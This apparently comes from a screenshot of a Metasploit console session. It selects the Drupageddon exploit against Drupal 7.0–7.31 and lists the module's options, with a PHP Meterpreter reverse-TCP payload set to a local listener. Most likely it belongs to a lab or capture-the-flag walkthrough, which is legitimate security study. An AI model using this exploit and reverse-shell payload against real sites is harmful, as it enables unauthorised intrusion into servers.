 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)